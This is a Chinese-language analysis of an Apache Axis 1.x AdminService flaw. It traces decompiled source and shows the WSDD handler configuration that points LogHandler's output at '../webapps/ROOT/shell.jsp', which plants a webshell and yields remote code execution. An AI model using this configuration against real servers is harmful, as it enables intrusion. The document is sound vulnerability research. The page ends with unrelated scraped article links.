
遍历XML内容,调用method.invoke

到这里则完成service的调用。
至于这里为什么是MsgProvider是因为在server-config.wsdd中的配置

0x02 漏洞分析
漏洞分析
org.apache.axis.utils.Admin#AdminService
public Element[] AdminService(Element[] xml) throws Exception {
log.debug("Enter: Admin::AdminService");
MessageContext msgContext = MessageContext.getCurrentContext();
Document doc = this.process(msgContext, xml[0]);
Element[] result = new Element[]{doc.getDocumentElement()};
log.debug("Exit: Admin::AdminService");
return result;
}
this.process(msgContext, xml[0]);来看这个地方
public Document process(MessageContext msgContext, Element root) throws Exception {
this.verifyHostAllowed(msgContext);
String rootNS = root.getNamespaceURI();
AxisEngine engine = msgContext.getAxisEngine();
if (rootNS != null && rootNS.equals("http://xml.apache.org/axis/wsdd/")) {
return processWSDD(msgContext, engine, root);
} else {
throw new Exception(Messages.getMessage("adminServiceNoWSDD"));
}
}
this.verifyHostAllowed(msgContext);
private void verifyHostAllowed(MessageContext msgContext) throws AxisFault {
Handler serviceHandler = msgContext.getService();
if (serviceHandler != null && !JavaUtils.isTrueExplicitly(serviceHandler.getOption("enableRemoteAdmin"))) {
String remoteIP = msgContext.getStrProp("remoteaddr");
if (remoteIP != null && !remoteIP.equals("127.0.0.1") && !remoteIP.equals("0:0:0:0:0:0:0:1")) {
try {
InetAddress myAddr = InetAddress.getLocalHost();
InetAddress remoteAddr = InetAddress.getByName(remoteIP);
if (log.isDebugEnabled()) {
log.debug("Comparing remote caller " + remoteAddr + " to " + myAddr);
}
if (!myAddr.equals(remoteAddr)) {
log.error(Messages.getMessage("noAdminAccess01", remoteAddr.toString()));
throw new AxisFault("Server.Unauthorized", Messages.getMessage("noAdminAccess00"), (String)null, (Element[])null);
}
} catch (UnknownHostException var6) {
throw new AxisFault("Server.UnknownHost", Messages.getMessage("unknownHost00"), (String)null, (Element[])null);
}
}
}
}
上面这个地方获取了enableRemoteAdmin的值进行判断这个enableRemoteAdmin是否为True,如果不为Ture,则判断远程请求的地址是否为本机访问。如果都不是则直接抛出异常。
继续看到processWSDD(msgContext, engine, root);位置

engine.saveConfiguration();
public void saveConfiguration() {
if (this.shouldSaveConfig) {
try {
this.config.writeEngineConfig(this);
} catch (Exception var2) {
log.error(Messages.getMessage("saveConfigFail00"), var2);
}
}
}
org.apache.axis.configuration.FileProvider#writeEngineConfig

这个地方会将请求过来的xml数据写入到server-config.wsdd文件里面
而根据前面的分析得知,调用和配置service等操作都是由这个文件来进行获取的配置信息。那么接下来的东西就一目了然了。
漏洞利用
前面复现漏洞中发现payload打完后server-config.wsdd多了一串配置,往下看
<handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler">
<parameter name="LogHandler.writeToConsole" value="false"/>
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp"/>
</handler>
配置了一个LogHandler
org.apache.axis.handlers.soap.SOAPService#invoke
public void invoke(MessageContext msgContext) throws AxisFault {
log.debug("Enter: LogHandler::invoke");
if (!msgContext.getPastPivot()) {
this.start = System.currentTimeMillis();
} else {
this.logMessages(msgContext);
}
log.debug("Exit: LogHandler::invoke");
}
private void logMessages(MessageContext msgContext) throws AxisFault {
try {
PrintWriter writer = null;
writer = this.getWriter();
Message inMsg = msgContext.getRequestMessage();
Message outMsg = msgContext.getResponseMessage();
writer.println("=======================================================");
if (this.start != -1L) {
writer.println("= " + Messages.getMessage("elapsed00", "" + (System.currentTimeMillis() - this.start)));
}
writer.println("= " + Messages.getMessage("inMsg00", inMsg == null ? "null" : inMsg.getSOAPPartAsString()));
writer.println("= " + Messages.getMessage("outMsg00", outMsg == null ? "null" : outMsg.getSOAPPartAsString()));
writer.println("=======================================================");
if (!this.writeToConsole) {
writer.close();
}
} catch (Exception var5) {
log.error(Messages.getMessage("exception00"), var5);
throw AxisFault.makeFault(var5);
}
}
this.getWriter();
private PrintWriter getWriter() throws IOException {
PrintWriter writer;
if (this.writeToConsole) {
writer = new PrintWriter(System.out);
} else {
if (this.filename == null) {
this.filename = "axis.log";
}
writer = new PrintWriter(new FileWriter(this.filename, true));
}
return writer;
}
这里对this.filename在前面初始化时候,我们构造了他的数据中定义成了../webapps/ROOT/shell.jsp,让他写到跟目录下。
里面还构造了一个this.writeToConsole=false的数据。
是因为我们需要在调用的时候将请求的内容写入到log日志中,即../webapps/ROOT/shell.jsp文件。
看到下面代码
if (!this.writeToConsole) {
writer.close();
}
这里如果为true,会将这个文件流给关闭掉。
参考文章
Apache Axis1 与 Axis2 WebService 的漏洞利用总结
0x03 结尾
漏洞分析篇幅不是很长,整体来说这个漏洞其实就是一个文件任意写入,但由于这个组件的一些特性。即通过server-config.wsdd来初始化和配置service,那么就可以写入一个恶意的service,到该文件中,进行调用实现RCE的效果。在复现漏洞中,发现需要/servlet/AdminServlet取消这个路由的注释,实际上在测试中发现,访问该路由会自动生成server-config.wsdd文件,我们需要的是该文件。有server-config.wsdd文件,/servlet/AdminServlet存不存在就显得没那么重要了。至此再一次佩服漏洞挖掘者。
Java安全之Axis漏洞分析的更多相关文章
- ref:Java安全之反序列化漏洞分析(简单-朴实)
ref:https://mp.weixin.qq.com/s?__biz=MzIzMzgxOTQ5NA==&mid=2247484200&idx=1&sn=8f3201f44e ...
- Java安全之XStream 漏洞分析
Java安全之XStream 漏洞分析 0x00 前言 好久没写漏洞分析文章了,最近感觉在审代码的时候,XStream 组件出现的频率比较高,借此来学习一波XStream的漏洞分析. 0x01 XSt ...
- S2-001漏洞分析
前言 开始好好学Java,跟着师傅们的文章走一遍 Strust简介 Struts2是流行和成熟的基于MVC设计模式的Web应用程序框架. Struts2不只是Struts1下一个版本,它是一个完全重写 ...
- Java反序列化漏洞分析
相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...
- Apache Shiro Java反序列化漏洞分析
1. 前言 最近工作上刚好碰到了这个漏洞,当时的漏洞环境是: shiro-core 1.2.4 commons-beanutils 1.9.1 最终利用ysoserial的CommonsBeanuti ...
- 学习笔记 | java反序列化漏洞分析
java反序列化漏洞是与java相关的漏洞中最常见的一种,也是网络安全工作者关注的重点.在cve中搜索关键字serialized共有174条记录,其中83条与java有关:搜索deserialized ...
- Java安全之Shiro 550反序列化漏洞分析
Java安全之Shiro 550反序列化漏洞分析 首发自安全客:Java安全之Shiro 550反序列化漏洞分析 0x00 前言 在近些时间基本都能在一些渗透或者是攻防演练中看到Shiro的身影,也是 ...
- Java安全之Fastjson反序列化漏洞分析
Java安全之Fastjson反序列化漏洞分析 首发:先知论坛 0x00 前言 在前面的RMI和JNDI注入学习里面为本次的Fastjson打了一个比较好的基础.利于后面的漏洞分析. 0x01 Fas ...
- Java安全之Cas反序列化漏洞分析
Java安全之Cas反序列化漏洞分析 0x00 前言 某次项目中遇到Cas,以前没接触过,借此机会学习一波. 0x01 Cas 简介 CAS 是 Yale 大学发起的一个开源项目,旨在为 Web 应用 ...
随机推荐
- javascriptRemke之类的继承
前言:es6之前在js中要实现继承,就必须要我们程序员在原型链上手动继承多对象的操作,但是结果往往存在漏洞,为解决这些问题,社区中出现了盗用构造函数.组合继承.原型式继承.寄生式继承等一系列继承方式, ...
- SyntaxError: Non-UTF-8 code starting with '\xbb' in file D:\流畅学python\ex32.py on line 1, but no encoding declared; see http://python.org/dev/peps/pep-0263/ for details
1. 报错如下: SyntaxError: Non-UTF-8 code starting with '\xd3' in file D:\流畅学python\ex34.py on line 4, bu ...
- Win10 配置JDK1.8 (JDK 8)环境变量
JDK的安装: 1. JDK安装过程中,一般X掉公共JRE,因为JDK包含了JRE: 环境变量的配置: 1. 打开环境变量,编辑系统变量,新建: 变量名:JAVA_HOME 变量值:D:\so ...
- django-admin和django-admin.py的区别
问题 django初学者在使用django-admin创建项目时容易出现无法创建的错误,这是因为网上很多教程用的都是django-admin.py创建的项目,不出意外的话,你输入相同的命令会发现项目没 ...
- django通过管理页上传图片
1.配置目录 新建上传录.static/medis 2.设置上传文件保存路径 # setting.py中设置上传文件路径static/media MEDIA_ROOT = os.path.join(B ...
- LeetCode:回溯算法
回溯算法 这部分主要是学习了 labuladong 公众号中对于回溯算法的讲解 刷了些 leetcode 题,在此做一些记录,不然没几天就忘光光了 总结 概述 回溯是 DFS 中的一种技巧.回溯法采用 ...
- Java:关于 CAS 笔记
Java:关于 CAS 笔记 本笔记是根据bilibili上 尚硅谷 的课程 Java大厂面试题第二季 而做的笔记 1. CAS 底层原理 概念 CAS 的全称是 Compare-And-Swap,它 ...
- JAVA的array中indexOf
记得龙哥有个重构的文章里说直接判断啥的. 今天看JDK ArrayList,看到了他的 indexOf,他先判断,后进入循环,看似写了两遍for 循环,但是简单明了暴力.i like it . pub ...
- Beta实际开发与初始计划的比较
零.说明 本篇博客为Beta阶段开始十天后,实际开发工作与初始计划的比较 截止至本篇博客发布为止,团队所有成员已完成计网考试,将在本周日进行充分的接口测试 一.比较 1.与初始计划对比 初始计划 实际 ...
- xshell几款绝佳配色方案
NO.1 [mycolor] text(bold)=e9e9e9 magenta(bold)=ff00ff text=00ff80 white(bold)=fdf6e3 green=80ff00 re ...
